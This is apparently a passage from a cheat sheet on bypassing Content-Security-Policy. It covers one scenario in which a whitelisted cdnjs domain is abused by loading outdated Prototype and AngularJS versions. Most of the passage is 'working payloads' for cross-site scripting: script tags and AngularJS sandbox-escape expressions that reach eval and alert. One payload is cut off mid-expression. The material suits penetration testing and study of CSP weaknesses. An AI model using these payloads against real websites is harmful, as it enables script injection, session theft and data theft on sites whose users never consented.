 Scenario : 7
Content-Security-Policy: script-src 'self' https://cdnjs.cloudflare.com/; object-src 'none' ; report-uri /Rep
In such scenarios where script-src is set to self and a javascript library domain which is whitelisted. It can be bypassed
using any vulnerable version of javascript file from that library , which allows the attacker to perform xss.
working payloads :
<script src="https://cdnjs.cloudflare.com/ajax/libs/prototype/1.7.2/prototype.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.0.8/angular.js" /></script>
<div ng-app ng-csp>
{{ x = $on.curry.call().eval("fetch('http://localhost/index.php').then(d => {})") }}
</div>
"><script src="https://cdnjs.cloudflare.com/angular.min.js"></script> <div ng-app ng-csp>{{$eval.constructor(
"><script src="https://cdnjs.cloudflare.com/angularjs/1.1.3/angular.min.js"> </script>
<div ng-app ng-csp id=p ng-click=$event.view.alert(1337)>